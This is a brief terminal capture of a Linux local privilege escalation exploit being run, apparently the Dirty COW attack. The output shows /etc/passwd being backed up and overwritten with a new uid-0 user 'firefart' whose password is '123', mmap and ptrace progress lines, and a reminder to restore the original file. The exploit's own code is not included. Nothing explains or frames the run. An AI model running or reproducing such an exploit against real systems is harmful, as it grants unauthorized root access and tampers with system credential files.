 sh-4.1$ ..//eexxpp
Please enter the new password: 123
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f9ef940d000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd